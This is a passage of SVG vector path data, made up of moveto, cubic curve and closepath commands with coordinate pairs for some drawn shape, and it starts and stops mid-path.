29.6,30.1 C29.5,30.1 29.4,30.2 29.3,30.2 C29.1,30.3 28.9,30.4 28.7,30.4 C28.5,30.5 28.2,30.5 28,30.6 C27.9,30.6 27.9,30.6 27.8,30.6 C27.7,30.6 27.7,30.6 27.6,30.6 C27.4,30.6 27.4,30.6 27.2,30.6 C27.1,30.6 27.1,30.6 27,30.6 C26.9,30.6 26.9,30.6 26.8,30.6 C26.8,30.7 26.7,30.7 26.5,30.7 Z M38.1,28.4 C38.2,28.3 38.2,28.3 38.1,28.4 C38.2,28.3 38.2,28.3 38.2,28.3 C38.3,28.2 38.3,28.1 38.4,28.1 C38.4,28.1 38.5,28 38.5,28 C38.5,28 38.6,27.9 38.7,27.9 C38.8,27.9 38.9,27.8 39,27.7 C39.1,27.7 39.1,27.6 39.2,27.6 C39.3,27.6 39.4,27.5 39.4,27.5 C39.5,27.5 39.5,27.4 39.6,27.4 C39.7,27.4 39.8,27.3 39.8,27.3 C39.9,27.3 40,27.2 40.1,27.2 C40.2,27.2 40.3,27.1 40.3,27.1 C40.5,27 40.6,27 40.8,26.9 C40.9,26.9 41,26.9 41,26.8 C41.1,26.8 41.2,26.8 41.3,26.7 C41.5,26.7 41.6,26.6 41.8,26.6 C41.9,26.6 42,26.6 42,26.6 C42.1,26.6 42.1,26.6 42.2,26.6 C42.3,26.6 42.5,26.5 42.6,26.5 C42.7,26.5 42.8,26.5 42.9,26.5 C42.9,26.5 43,26.5 43,26.5 C43,26.5 43.1,26.5 43.1,26.5 C43.1,26.5 43.1,26.5 43.2,26.5 C43.1,26.5 43.1,26.5 43,26.6 C42.9,26.6 42.8,26.6 42.7,26.7 C42.6,26.7 42.5,26.8 42.3,26.8 C42.2,26.8 42.2,26.8 42.1,26.9 C42,26.9 42,26.9 41.9,27 C41.7,27 41.6,27.1 41.4,27.1 C41.3,27.1 41.2,27.2 41.2,27.2 C41.1,27.2 41,27.3 41,27.3 C40.8,27.4 40.7,27.4 40.5,27.5 C40.3,27.6 40.2,27.6 40,27.7 C39.8,27.8 39.7,27.8 39.5,27.9 C39.4,27.9 39.4,28 39.3,28 C39.2,28 39.2,28.1 39.1,28.1 C39,28.1 39,28.2 38.9,28.2 C38.8,28.2 38.8,28.3 38.7,28.3 C38.6,28.4 38.5,28.4 38.4,28.5 C38.3,28.6 38.2,28.6 38.2,28.7 C38.2,28.3 38.2,28.3 38.1,28.4 C38.1,28.4 38.1,28.4 38.1,28.4 C38.1,28.4 38.1,28.4 38.1,28.4 C38.1,28.4 38.1,28.4 38.1,28.4 Z M38.5,28.4 C38.4,28.5 38.4,28.5 38.3,28.5 C38.2,28.6 38.2,28.7 38.1,28.7 C38,28.8 38,28.8 38,28.9 C38,28.9 38,29 37.9,29 C37.9,29 37.8,29.1 37.8,29.1 C37.8,29.1 37.8,29.2 37.7,29.2 C37.7,29.2 37.7,29.3 37.6,29.3 C37.5,29.5 37.5,29.6 37.5,29.7 C37.5,29.8 37.5,29.8 37.5,29.9 C37.5,29.9 37.5,30 37.5,30 C37.5,30 37.5,30.1 37.5,30.1 C37.5,30.1 37.5,30 37.5,30 C37.5,30 37.5,29.9 37.5,29.9 C37.5,29.8 37.5,29.8 37.5,29.7 C37.5,29.6 37.5,29.5 37.5,29.5 C37.5,29.4 37.5,29.3 37.5,29.3 C37.5,29.2 37.6,29.1 37.6,29.1 C37.6,29 37.7,28.9 37.7,28.9 C37.8,28.8 37.8,28.7 37.9,28.7 C38,28.6 38,28.6 38.1,28.5 C38.3,28.4 38.4,28.4 38.5,28.4 C38.5,28.3 38.5,28.3 38.5,28.3 C38.5,28.3 38.5,28.3 38.6,28.2 C38.7,28.2 38.7,28.1 38.8,28.1 C38.8,28.1 38.9,28.1 38.9,28 C38.9,28 38.9,28 38.9,28 C38.9,28 38.9,28 38.9,28 C38.9,28 38.9,28 38.9,28 C38.9,28 38.9,28 38.9,28 C38.9,28 38.9,28 38.9,28 C38.9,28 38.9,28 38.9,28 C38.9,28 38.8,28.1 38.8,28.1 C38.8,28.1 38.7,28.2 38.6,28.2 C38.6,28.3 38.5,28.3 38.5,28.4 Z M38.7,30.8 C38.7,30.6 38.8,30.3 39,30.1 C39.2,29.8 39.5,29.6 39.9,29.4 C40.3,29.2 40.7,29 41.2,28.8 C41.7,28.6 42.1,28.5 42.6,28.4 C43.1,28.3 43.5,28.2 43.9,28.1 C44.3,28 44.7,28 45,28 C45.3,28 45.5,28 45.6,28.1 C45.7,28.2 45.6,28.3 45.2,28.5 C44.9,28.7 44.4,29 43.8,29.4 C43.2,29.7 42.5,30.1 41.6,30.5 C40.8,30.9 39.9,31.3 38.9,31.7 C38.8,31.3 38.7,31 38.7,30.8 Z M39.9,31.6 C39.8,31.6 39.7,31.7 39.6,31.7 C39.5,31.7 39.4,31.8 39.3,31.8 C39.2,31.8 39.2,31.8 39.1,31.9 C39.1,31.9 39.1,31.9 39.1,31.9 C39.3,31.7 39.6,31.6 39.9,31.6 C40.1,31.4 40.3,31.3 40.6,31.1 C40.9,31 41.2,30.8 41.5,30.7 C41.8,30.6 42.1,30.4 42.4,30.3 C42.7,30.2 42.9,30 43.2,29.9 C43.3,29.8 43.4,29.8 43.5,29.7 C43.6,29.7 43.7,29.6 43.8,29.6 C43.9,29.6 44,29.5 44,29.5 C44,29.5 44,29.5 44,29.5 C44,29.5 44,29.5 44,29.5 C44,29.5 44,29.5 43.9,29.6 C43.9,29.6 43.9,29.6 43.8,29.7 C43.7,29.8 43.5,29.9 43.3,30.1 C43.2,30.2 43.1,30.2 42.9,30.3 C42.8,30.3 42.8,30.4 42.7,30.4 C42.6,30.4 42.6,30.5 42.5,30.5 C42.3,30.6 42.2,30.7 42.1,30.7 C42,30.8 41.8,30.8 41.6,30.9 C41.4,31 41.3,31.1 41.1,31.1 C41,31.2 40.8,31.2 40.6,31.3 C40.4,31.4 40.1,31.5 39.9,31.6 Z M34,39 C34,39.1 34,39.1 34,39 C34,39 34,39 34,38.9 C34,38.7 34.1,38.5 34.3,38.4 C34.4,38.3 34.5,38.2 34.5,38.2 C34.6,38.1 34.6,38.1 34.7,38 C34.8,38 34.8,37.9 34.9,37.9 C34.9,37.9 35,37.9 35,37.9 C35,37.9 35,37.9 35,37.9 C35,37.9 34.9,38 34.9,38 C34.9,38 34.8,38.1 34.7,38.2 C34.6,38.3 34.5,38.3 34.5,38.4 C34.4,38.5 34.4,38.6 34.3,38.6 C34.1,38.8 34.1,38.8 34,39 C34,39 34,39 34,39 Z M35.2,38 C35.2,38.1 35.1,38.1 35.1,38.1 C35,38.1 35,38.2 35,38.2 C35,38.2 34.9,38.3 34.9,38.3 C34.9,38.3 34.8,38.4 34.8,38.4 C34.8,38.4 34.7,38.5 34.7,38.6 C34.7,38.7 34.6,38.7 34.6,38.8 C34.6,38.8 34.5,38.9 34.5,39 C34.5,39 34.5,39 34.5,39.1 C34.5,39.1 34.5,39.1 34.5,39.2 C34.5,39.2 34.5,39.3 34.5,39.3 C34.5,39.3 34.5,39.4 34.5,39.4 C34.5,39.4 34.5,39.5 34.5,39.5 C34.5,39.5 34.5,39.6 34.5,39.6 C34.5,39.6 34.5,39.6 34.5,39.7 C34.5,39.8 34.5,39.8 34.5,39.9 C34.5,39.9 34.5,40 34.5,40 C34.5,39.9 34.5,39.9 34.5,39.9 C34.5,39.9 34.5,39.8 34.5,39.8 C34.5,39.8 34.5,39.7 34.5,39.7 C34.5,39.7 34.5,39.6 34.5,39.6 C34.5,39.6 34.5,39.6 34.5,39.5 C34.5,39.4 34.5,39.4 34.5,39.3 C34.5,39.2 34.5,39.2 34.5,39.1 C34.5,39.1 34.5,39 34.5,39 C34.5,39 34.5,38.9 34.5,38.9 C34.5,38.9 34.5,38.8 34.6,38.7 C34.6,38.7 34.7,38.6 34.7,38.5 C34.8,38.5 34.8,38.4 34.8,38.4 C34.8,38.3 34.9,38.3 34.9,38.3 C34.9,38.3 35,38.2 35,38.1 C35,38.1 35.1,38 35.2,38 C35.3,37.9 35.4,37.8 35.5,37.7 C35.6,37.7 35.6,37.6 35.7,37.6 C35.8,37.6 35.8,37.5 35.9,37.5 C36,37.4 36.1,37.3 36.2,37.3 C36.3,37.2 36.4,37.2 36.5,37.1 C36.6,37 36.7,37 36.7,37 C36.8,37 36.8,36.9 36.9,36.9 C36.9,36.9 37,36.9 37,36.9 C37,36.9 37,36.9 37.1,36.9 C37.1,36.9 37.1,36.9 37,37 C37,37 37,37 36.9,37.1 C36.8,37.1 36.7,37.2 36.5,37.4 C36.4,37.5 36.3,37.5 36.2,37.6 C36.1,37.7 36,37.8 35.9,37.8 C35.8,37.8 35.8,37.9 35.7,37.9 C35.7,37.9 35.6,38 35.5,38 C35.3,37.9 35.2,38 35.2,38 Z M46.2,38.1 C46.4,38 46.6,37.9 46.7,37.8 C46.9,37.7 47,37.6 47.1,37.6 C47.2,37.5 47.3,37.5 47.5,37.4 C47.5,37.4 47.5,37.4 47.5,37.4 C47.5,37.4 47.4,37.4 47.4,37.5 C47.4,37.5 47.3,37.5 47.3,37.6 C47.3,37.6 47.2,37.7 47.2,37.7 C47.1,37.8 47,37.8 46.8,37.9 C46.7,37.9 46.5,38.1 46.2,38.1 C46.2,38.3 46.1,38.3 46.1,38.3 C46.1,38.3 46,38.4 46,38.4 C46,38.4 45.9,38.5 45.9,38.5 C45.8,38.5 45.8,38.6 45.6,38.6 C45.4,38.7 45.1,38.9 44.9,39 C44.7,39.1 44.4,39.3 44.2,39.4 C44.2,39.4 44.2,39.3 44.1,39.3 C44.1,39.3 44,39.3 44,39.2 C44.5,38.9 44.9,38.7 45.2,38.5 C45.5,38.5 45.8,38.3 46.2,38.1 Z M39.7,42.6 C39.5,42.7 39.4,42.9 39.4,43 C39.4,43.1 39.3,43.1 39.4,43.1 C39.4,43.1 39.4,43 39.4,43 C39.4,42.9 39.5,42.9 39.5,42.8 C39.5,42.7 39.6,42.7 39.7,42.6 C39.7,42.5 39.8,42.4 39.9,42.3 C39.9,42.3 39.9,42.3 39.9,42.3 C40,42.3 40,42.3 40.1,42.3 C40.1,42.3 40.1,42.3 40.1,42.3 C40.1,42.3 40,42.4 40,42.4 C39.9,42.5 39.8,42.6 39.7,42.6 Z M50.3,42.6 C50.4,42.6 50.5,42.5 50.6,42.5 C50.7,42.5 50.8,42.4 50.9,42.4 C51.1,42.3 51.2,42.3 51.4,42.2 C51.5,42.2 51.7,42.1 51.8,42.1 C51.8,42.1 51.9,42.1 51.9,42.1 C51.9,42.1 52,42.1 52,42.1 C52,42.1 51.9,42.1 51.9,42.2 C51.9,42.2 51.8,42.2 51.8,42.2 C51.7,42.3 51.6,42.3 51.4,42.3 C51.3,42.3 51.3,42.4 51.2,42.4 C51.1,42.4 51,42.5 51,42.5 C51,42.5 50.9,42.5 50.7,42.6 C50.6,42.7 50.5,42.7 50.3,42.8 C50.2,42.8 50.1,42.9 50,42.9 C50,42.9 50,42.9 49.9,42.9 C49.9,42.9 49.9,42.9 49.9,42.9 C49.9,42.9 49.9,42.9 49.9,42.9 C50,42.8 50.1,42.7 50.3,42.6 Z M45,45.4 C45.1,45.4 45.2,45.4 45.4,45.3 C45.5,45.3 45.6,45.3 45.6,45.2 C45.7,45.2 45.8,45.2 45.9,45.1 C46,45.1 46.1,45.1 46.2,45 C46.2,45 46.2,45 46.2,45 C46.2,45 46.2,45 46.2,45.1 C46.2,45.1 46.2,45.1 46.2,45.2 C46.1,45.2 46.1,45.2 46,45.3 C45.9,45.3 45.8,45.3 45.7,45.4 C45.6,45.4 45.5,45.4 45.5,45.4 C45.2,45.4 45.1,45.4 45,45.4 Z M45.7,45.5 C45.6,45.5 45.6,45.5 45.7,45.5 C45.7,45.5 45.7,45.5 45.7,45.5 C45.8,45.5 45.9,45.5 45.9,45.4 C45.9,45.4 45.9,45.4 46,45.4 C46,45.4 46,45.4 46,45.4 C46,45.4 46,45.4 46,45.4 C45.9,45.5 45.8,45.5 45.7,45.5 C45.7,45.5 45.7,45.5 45.7,45.5 Z M47,46.4 C47,46.3 47,46.3 47,46.4 C47,46.3 47,46.3 47,46.3 C47,46.3 47,46.2 47,46.2 C47,46.2 47,46.2 47,46.2 C47,46.3 47,46.3 46.9,46.3 C47.1,46.3 47,46.3 47,46.4 Z M66.9,47.1 C66.8,47.1 66.8,47.1 66.7,47.1 C66.6,47.1 66.5,47.1 66.4,47.1 C66.3,47.1 66.2,47.1 66.1,47.1 C66,47.1 65.9,47.1 65.8,47.1 C65.7,47.1 65.6,47.1 65.5,47.1 C65.3,47.1 65.1,47.2 64.9,47.2 C64.7,47.2 64.5,47.3 64.4,47.3 C64.2,47.3 64.1,47.3 64,47.4 C64,47.4 64.1,47.4 64.1,47.4 C64.2,47.4 64.2,47.4 64.3,47.3 C64.4,47.3 64.4,47.3 64.5,47.2 C64.6,47.2 64.7,47.2 64.8,47.1 C64.9,47.1 65,47.1 65.1,47 C65.2,47 65.3,47 65.4,46.9 C65.5,46.9 65.6,46.9 65.7,46.9 C65.8,46.9 65.9,46.9 66,46.9 C66.1,46.9 66.2,46.9 66.3,46.9 C66.4,46.9 66.5,46.9 66.5,46.9 C66.7,47.1 66.8,47.1 66.9,47.1 C67,47.1 67,47.1 67.1,47 C67.1,47 67.1,47 67.2,47 C67.2,47 67.2,47 67.2,47 C67.2,47 67.1,47 67.1,47 C67,47.1 66.9,47.1 66.9,47.1 Z M61.6,47.6 C62,47.5 62.4,47.4 62.8,47.3 C63.2,47.2 63.6,47.1 64,47 C64.4,46.9 64.8,46.9 65.2,46.8 C65.6,46.8 65.9,46.7 66.3,46.7 C66.5,46.7 66.6,46.7 66.8,46.7 C67,46.7 67.1,46.7 67.2,46.7 C67.3,46.7 67.3,46.7 67.4,46.7 C67.5,46.7 67.5,46.7 67.6,46.7 C67.7,46.7 67.7,46.7 67.8,46.7 C67.9,46.7 67.9,46.7 68,46.7 C68,46.7 68.1,46.7 68.1,46.7 C68.1,46.7 68.2,46.7 68.2,46.7 C68.2,46.7 68.3,46.7 68.3,46.7 C68.3,46.7 68.4,46.7 68.4,46.7 C68.4,46.7 68.5,46.7 68.5,46.7 C68.5,46.7 68.5,46.7 68.5,46.7 C68.5,46.7 68.5,46.7 68.4,46.7 C68.3,46.7 68.3,46.7 68.2,46.7 C68.1,46.7 68,46.7 67.9,46.7 C67.8,46.7 67.6,46.7 67.6,46.7 C67.5,46.7 67.5,46.7 67.4,46.7 C67.3,46.7 67.3,46.7 67.2,46.7 C67,46.7 66.7,46.7 66.3,46.8 C66.1,46.8 66,46.8 65.8,46.8 C65.6,46.8 65.4,46.9 65.3,46.9 C65.1,46.9 64.9,46.9 64.7,47 C64.5,47 64.3,47.1 64.1,47.1 C63.7,47.2 63.3,47.3 62.9,47.4 C62.5,47.5 62.1,47.6 61.7,47.7 C61.5,47.8 61.3,47.8 61.1,47.9 C60.9,48 60.7,48 60.5,48.1 C60.3,48.2 60.1,48.2 59.9,48.3 C59.9,48.2 59.9,48.2 59.8,48.1 C60,48 60.1,48 60.3,47.9 C60.8,47.9 61.2,47.8 61.6,47.6 Z M55.6,49.5 C55.5,49.5 55.3,49.6 55.1,49.6 C54.9,49.6 54.7,49.7 54.5,49.7 C54.3,49.7 54.1,49.8 53.9,49.8 C53.4,49.9 53,49.9 52.5,49.9 C52.3,49.9 52,49.9 51.7,49.9 C51.6,49.9 51.4,49.9 51.3,49.9 C51.2,49.9 51.1,49.9 50.9,49.9 C50.7,49.9 50.6,49.8 50.5,49.8 C50.4,49.8 50.4,49.8 50.3,49.8 C50.2,49.8 50.2,49.8 50.1,49.8 C50,49.8 49.9,49.7 49.8,49.7 C49.7,49.7 49.6,49.7 49.5,49.6 C49.4,49.6 49.3,49.6 49.2,49.5 C49.1,49.5 49,49.4 48.9,49.4 C48.8,49.4 48.8,49.3 48.7,49.3 C48.6,49.3 48.6,49.2 48.5,49.2 C48.4,49.2 48.4,49.1 48.3,49.1 C48.3,49.1 48.3,49.1 48.4,49.1 C48.4,49.1 48.5,49.1 48.5,49.2 C48.6,49.2 48.6,49.2 48.7,49.3 C48.8,49.3 48.8,49.4 48.9,49.4 C49,49.4 49.2,49.5 49.4,49.6 C49.5,49.6 49.5,49.6 49.6,49.6 C49.6,49.6 49.7,49.6 49.8,49.6 C49.8,49.6 49.9,49.6 49.9,49.6 C50,49.6 50,49.6 50.1,49.6 C50.3,49.7 50.6,49.7 50.8,49.7 C50.9,49.7 51,49.7 51.2,49.7 C51.3,49.7 51.4,49.7 51.6,49.7 C51.9,49.7 52.1,49.7 52.3,49.7 C52.4,49.7 52.6,49.7 52.7,49.7 C52.8,49.7 52.9,49.7 53,49.7 C53.1,49.7 53.3,49.7 53.4,49.7 C53.5,49.7 53.6,49.7 53.7,49.7 C53.9,49.7 54.1,49.7 54.3,49.6 C54.5,49.6 54.7,49.5 54.9,49.5 C55.3,49.5 55.4,49.5 55.6,49.5 C55.7,49.4 55.8,49.4 55.9,49.3 C56,49.3 56.1,49.3 56.2,49.2 C56.2,49.2 56.2,49.2 56.1,49.2 C56.1,49.2 56,49.2 56,49.2 C56,49.2 55.9,49.2 55.9,49.2 C55.8,49.5 55.7,49.5 55.6,49.5 Z M62.5,54.9 C62.4,54.9 62.4,54.9 62.3,55 C62.2,55 62.1,55 62,55 C61.9,55 61.8,55.1 61.6,55.1 C61.5,55.1 61.3,55.1 61.2,55.2 C61,55.2 60.9,55.2 60.8,55.3 C60.7,55.3 60.5,55.3 60.3,55.3 C60.2,55.3 60.1,55.3 60.1,55.3 C60,55.3 59.9,55.3 59.9,55.3 C59.8,55.3 59.7,55.3 59.7,55.3 C59.6,55.3 59.6,55.3 59.5,55.3 C59.4,55.3 59.3,55.3 59.3,55.3 C59.2,55.3 59.1,55.3 59.1,55.3 C59,55.3 59,55.3 58.9,55.3 C58.8,55.3 58.8,55.3 58.7,55.3 C58.6,55.3 58.6,55.3 58.5,55.2 C58.4,55.2 58.4,55.2 58.3,55.1 C58.3,55.1 58.2,55.1 58.2,55.1 C58.2,55.1 58.1,55.1 58.1,55 C58.1,55 58,55 58,54.9 C58,54.9 58,54.9 57.9,54.8 C57.9,54.8 57.9,54.8 58,54.8 C58,54.8 58.1,54.8 58.1,54.8 C58.2,54.8 58.2,54.9 58.3,54.9 C58.4,54.9 58.4,54.9 58.5,55 C58.6,55 58.6,55 58.7,55 C58.8,55 58.8,55 58.9,55 C59,55 59,55 59.1,55 C59.2,55 59.3,55 59.3,55 C59.4,55 59.4,55 59.5,55 C59.6,55 59.7,55 59.7,55 C59.8,55 59.8,55 59.9,55 C60,55 60.1,55 60.1,55 C60.2,55 60.3,55 60.3,55 C60.5,55 60.6,55 60.8,55 C60.9,55 61.1,55 61.2,55 C61.3,55 61.5,55 61.6,55 C61.7,55 61.9,55 62,54.9 C62.1,54.9 62.2,54.9 62.3,54.9 C62.4,54.9 62.5,54.9 62.5,54.9 C62.6,54.9 62.7,54.9 62.7,54.8 C62.7,54.9 62.6,54.9 62.5,54.9 Z M63.4,52.8 C63.4,52.8 63.3,52.8 63.2,52.9 C63.1,52.9 63.1,53 63,53 C62.9,53 62.8,53.1 62.7,53.1 C62.6,53.1 62.5,53.2 62.4,53.2 C62.3,53.2 62.2,53.3 62.1,53.3 C62,53.3 61.9,53.4 61.8,53.4 C61.7,53.4 61.6,53.5 61.5,53.5 C61.4,53.5 61.3,53.5 61.2,53.6 C61.1,53.6 61,53.7 60.9,53.7 C60.8,53.7 60.7,53.7 60.6,53.7 C60.5,53.7 60.4,53.7 60.3,53.7 C60.2,53.7 60.2,53.7 60.1,53.7 C60.1,53.7 60.2,53.7 60.3,53.7 C60.4,53.7 60.5,53.7 60.6,53.7 C60.7,53.7 60.8,53.7 60.9,53.6 C61,53.6 61.1,53.6 61.2,53.5 C61.5,53.4 61.6,53.4 61.8,53.3 C61.9,53.3 62,53.2 62.1,53.2 C62.2,53.2 62.3,53.1 62.4,53.1 C62.5,53.1 62.6,53 62.7,53 C62.8,53 62.9,52.9 63,52.9 C63.1,52.9 63.1,52.8 63.2,52.8 C63.3,52.8 63.3,52.8 63.4,52.8 C63.4,52.8 63.5,52.8 63.5,52.7 C63.5,52.8 63.5,52.8 63.4,52.8 Z M74.8,51.2 C74.7,51.3 74.7,51.3 74.6,51.4 C74.5,51.5 74.5,51.5 74.4,51.6 C74.3,51.7 74.3,51.7 74.2,51.8 C74.1,51.9 74.1,52 74,52 C73.9,52.1 73.8,52.1 73.8,52.2 C73.7,52.3 73.7,52.3 73.6,52.4 C73.5,52.5 73.3,52.7 73.2,52.8 C73.1,52.9 73.1,52.9 73.1,52.9 C73.1,52.9 73,53 73,53 C73,53 72.9,53.1 72.9,53.1 C72.9,53.1 73,53 73,53 C73,53 73.1,52.9 73.1,52.9 C73.1,52.9 73.2,52.8 73.2,52.7 C73.3,52.6 73.3,52.6 73.4,52.5 C73.5,52.4 73.5,52.4 73.6,52.3 C73.8,52.1 73.8,52 74,51.9 C74.1,51.8 74.1,51.7 74.2,51.7 C74.3,51.6 74.3,51.6 74.4,51.5 C74.5,51.4 74.5,51.4 74.6,51.3 C74.7,51.3 74.7,51.2 74.8,51.2 C74.9,51 75,51 75.1,50.8 C75,51 75,51.1 74.8,51.2 Z M73.2,52.4 C73.4,52.2 73.6,52 73.8,51.8 C74,51.6 74.2,51.3 74.5,51.1 C74.6,51 74.8,50.8 74.9,50.6 C75.1,50.4 75.2,50.2 75.4,50 C75.6,49.8 75.8,49.6 75.9,49.4 C76.1,49.2 76.2,49 76.4,48.9 C76.4,48.9 76.4,48.9 76.5,48.8 C76.5,48.8 76.5,48.7 76.6,48.7 C76.6,48.7 76.8,48.7 76.8,48.7 C76.8,48.7 76.7,48.8 76.7,48.8 C76.7,48.8 76.6,48.9 76.6,48.9 C76.4,49.2 76.1,49.5 75.8,49.8 C75.5,50.1 75.2,50.4 74.9,50.7 C74.6,51 74.3,51.3 74,51.6 C73.7,52 73.5,52.3 73.2,52.4 C73.1,52.7 72.9,52.8 72.8,53 C72.7,53.1 72.7,53.1 72.6,53.2 C72.6,53.2 72.6,53.2 72.6,53.2 C72.7,53.1 72.7,53.1 72.8,53 C72.8,52.8 73,52.6 73.2,52.4 Z M70.5,58.8 C70.4,58.7 70.4,58.7 70.4,58.6 C70.3,58.5 70.3,58.4 70.2,58.3 C70.2,58.2 70.1,58 70.1,57.9 C70.1,57.8 70.1,57.8 70.1,57.7 C70.1,57.6 70.1,57.6 70.1,57.5 C70.1,57.4 70.1,57.4 70.1,57.3 C70.1,57.2 70.1,57.2 70.1,57.2 C70.1,57.1 70.1,57.1 70.1,57.1 C70.1,57.1 70.1,57.1 70.1,57.1 C70.1,57.1 70.1,57.1 70.1,57.1 C70.1,57.1 70.1,57.2 70.1,57.2 C70.1,57.3 70.1,57.4 70.2,57.5 C70.2,57.6 70.2,57.6 70.2,57.7 C70.2,57.8 70.2,57.8 70.2,57.9 C70.2,58 70.2,58 70.2,58.1 C70.2,58.2 70.2,58.2 70.3,58.3 C70.3,58.3 70.3,58.4 70.3,58.5 C70.3,58.6 70.3,58.6 70.4,58.6 C70.4,58.6 70.4,58.7 70.5,58.7 C70.5,58.7 70.5,58.8 70.5,58.8 C70.5,58.8 70.5,58.8 70.5,58.8 C70.5,58.8 70.5,58.8 70.5,58.8 Z M82.7,53.7 C82.8,53.5 83,53.4 83.1,53.3 C83.2,53.2 83.3,53.1 83.4,53 C83.5,52.9 83.6,52.8 83.7,52.7 C83.7,52.7 83.7,52.7 83.7,52.7 C83.7,52.7 83.7,52.8 83.6,52.8 C83.6,52.8 83.6,52.9 83.5,52.9 C83.5,52.9 83.4,53 83.4,53 C83.3,53.1 83.2,53.2 83.1,53.4 C83.1,53.4 82.9,53.6 82.7,53.7 C82.7,53.9 82.7,53.9 82.6,54 C82.6,54 82.5,54.1 82.5,54.1 C82.5,54.1 82.4,54.2 82.4,54.2 C82.4,54.2 82.3,54.3 82.2,54.4 C82,54.6 81.8,54.8 81.7,55 C81.5,55.2 81.4,55.4 81.2,55.6 C81.2,55.6 81.2,55.6 81.1,55.5 C81.1,55.5 81,55.5 81,55.5 C81.3,55.1 81.6,54.8 81.8,54.6 C82.1,54.3 82.4,54 82.7,53.7 Z M77.8,60.5 C77.8,60.4 77.8,60.4 77.9,60.3 C77.9,60.3 77.9,60.2 78,60.1 C78,60.1 78,60.1 78,60.1 C78,60.1 78.1,60.1 78.1,60.1 C77.9,60.3 77.9,60.4 77.8,60.5 C77.8,60.6 77.8,60.6 77.8,60.6 C77.8,60.6 77.8,60.6 77.8,60.5 Z M90.7,54 C90.7,54 90.7,54 90.7,54 C90.7,54 90.7,54 90.7,54 C90.8,53.9 91,53.9 91.1,53.8 C91.2,53.7 91.4,53.7 91.6,53.6 C91.7,53.6 91.8,53.5 91.9,53.5 C92,53.5 92.1,53.4 92.2,53.4 C92.3,53.4 92.4,53.4 92.5,53.3 C92.6,53.3 92.7,53.3 92.8,53.3 C92.8,53.3 92.9,53.3 92.9,53.3 C93,53.3 93,53.3 93,53.3 C93.1,53.3 93.2,53.3 93.3,53.3 C93.3,53.3 93.4,53.3 93.5,53.3 C93.6,53.3 93.6,53.3 93.7,53.3 C93.8,53.3 93.8,53.3 93.9,53.3 C93.9,53.3 93.9,53.3 93.9,53.3 C93.9,53.3 93.8,53.3 93.8,53.3 C93.8,53.3 93.7,53.3 93.7,53.3 C93.7,53.3 93.6,53.3 93.6,53.3 C93.6,53.3 93.5,53.3 93.4,53.3 C93.3,53.3 93.2,53.3 93.2,53.3 C93.1,53.3 93,53.3 92.9,53.3 C92.8,53.3 92.7,53.3 92.6,53.4 C92.5,53.4 92.4,53.5 92.3,53.5 C92.2,53.5 92.2,53.5 92.2,53.5 C92.2,53.5 92.1,53.5 92,53.5 C92,53.5 91.9,53.5 91.9,53.5 C91.8,53.5 91.8,53.5 91.8,53.5 C91.7,53.5 91.6,53.6 91.5,53.6 C91.4,53.6 91.3,53.6 91.3,53.7 C91.2,53.7 91.2,53.8 91.1,53.8 C91,53.8 91,53.8 91,53.9 C90.7,54 90.7,54 90.7,54 C90.6,54 90.6,54 90.7,54 Z M90.1,54.5 C90.1,54.5 90.2,54.5 90.2,54.4 C90.2,54.4 90.3,54.4 90.4,54.3 C90.5,54.2 90.7,54.2 90.8,54.1 C91,54 91.1,54 91.3,53.9 C91.5,53.8 91.6,53.8 91.8,53.8 C92,53.8 92.1,53.7 92.3,53.7 C92.4,53.7 92.5,53.6 92.6,53.6 C92.7,53.6 92.7,53.6 92.7,53.6 C92.7,53.6 92.7,53.6 92.7,53.6 C92.7,53.6 92.6,53.6 92.6,53.6 C92.5,53.6 92.4,53.6 92.3,53.7 C92.2,53.7 92.2,53.7 92.1,53.8 C92,53.8 92,53.8 91.9,53.9 C91.8,53.9 91.8,53.9 91.7,54 C91.6,54 91.5,54.1 91.4,54.1 C91.3,54.1 91.2,54.1 91.2,54.2 C91.1,54.2 91.1,54.3 91,54.3 C90.9,54.3 90.8,54.4 90.8,54.4 C90.7,54.4 90.7,54.4 90.6,54.5 C90.5,54.5 90.5,54.5 90.4,54.6 C90.3,54.5 90.2,54.5 90.1,54.5 C90.1,54.5 90.1,54.5 90.1,54.5 C90.1,54.5 90.1,54.5 90.1,54.5 C90.1,54.5 90.1,54.5 90.1,54.5 Z M89.4,58 C89.4,58 89.4,57.9 89.5,57.9 C89.6,57.8 89.7,57.8 89.8,57.8 C90,57.7 90.1,57.6 90.2,57.6 C90.3,57.5 90.4,57.5 90.5,57.4 C90.5,57.4 90.6,57.4 90.6,57.3 C90.6,57.3 90.7,57.3 90.7,57.3 C90.7,57.3 90.8,57.3 90.8,57.3 C90.7,57.4 90.6,57.4 90.5,57.5 C90.4,57.6 90.3,57.6 90.2,57.7 C90.1,57.7 90.1,57.8 90,57.8 C89.9,57.8 89.9,57.9 89.8,57.9 C89.7,57.9 89.6,58 89.6,58 C89.5,58 89.4,58.1 89.4,58.2 C89.4,58.1 89.4,58.1 89.4,58 Z M88.2,58.7 C88.2,58.8 88.2,58.8 88.2,58.9 C88.1,59 88,59 87.9,59.1 C87.9,59.1 87.8,59.2 87.8,59.2 C88,59 88.1,58.8 88.2,58.7 C88.2,58.7 88.2,58.7 88.2,58.7 Z M84.1,60.7 C84.1,60.7 84.1,60.7 84.1,60.7 C84.1,60.8 84.1,60.8 84.1,60.7 C84,60.8 83.9,60.9 83.8,60.9 C83.8,60.9 83.9,60.8 84.1,60.7 Z M85.5,61.6 C85.5,61.6 85.5,61.6 85.5,61.6 C85.5,61.6 85.5,61.6 85.5,61.6 L85.5,61.6 C85.5,61.6 85.5,61.5 85.5,61.5 C85.5,61.5 85.5,61.4 85.6,61.3 C85.6,61.3 85.6,61.3 85.6,61.2 C85.6,61.2 85.7,61.1 85.7,61.1 C85.7,61.2 85.6,61.2 85.6,61.3 C85.6,61.4 85.5,61.4 85.5,61.5 C85.6,61.5 85.6,61.5 85.5,61.6 Z M85.7,61.7 C85.7,61.8 85.7,61.9 85.6,61.9 C85.6,61.9 85.6,61.8 85.6,61.8 C85.6,61.7 85.7,61.7 85.7,61.7 C85.7,61.6 85.7,61.5 85.8,61.4 C85.8,61.4 85.8,61.3 85.8,61.3 C85.8,61.3 85.8,61.2 85.8,61.2 C85.9,61.1 85.9,61.1 85.9,61 C86,60.9 86.1,60.8 86.2,60.7 C86.1,60.8 86,60.9 86,61 C85.9,61.1 85.9,61.1 85.9,61.2 C85.9,61.3 85.8,61.3 85.8,61.4 C85.8,61.5 85.7,61.5 85.7,61.6 C85.7,61.6 85.7,61.6 85.7,61.7 Z M88,62.3 C87.3,62.5 86.6,62.5 85.9,62.3 C86,61.6 86.3,61 86.8,60.5 C87.3,60 87.8,59.5 88.3,59.1 C88.4,59.5 